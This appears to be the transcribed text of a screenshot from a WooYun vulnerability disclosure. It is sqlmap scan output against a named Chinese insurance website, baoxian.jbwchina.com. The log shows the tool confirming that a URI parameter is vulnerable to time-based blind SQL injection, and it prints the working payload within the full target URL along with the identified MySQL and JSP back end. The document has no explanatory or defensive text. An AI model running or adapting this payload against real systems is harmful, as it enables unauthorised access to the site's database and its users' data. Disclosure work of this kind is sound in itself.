 [16:52:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[16:52:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:52:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:52:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:52:06] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[16:52:06] [INFO] testing 'MySQL inline queries'
[16:52:06] [INFO] testing 'PostgreSQL inline queries'
[16:52:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:52:06] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[16:52:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:52:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:52:07] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[16:52:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[16:52:18] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[16:52:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:52:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:52:21] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://baoxian.jbwchina.com:80/USER/flsc_bxcp_dqjny_queryPrice.acti
on?date=' AND (SELECT * FROM (SELECT(SLEEP(5)))GrwQ) AND 'kjJn'='kjJn&flag=1&pla
n=1&t=1443344677347
---
[16:52:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:52:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\baoxian.jbwchina.com'
[*] shutting down at 16:52:42
www.wooyun.org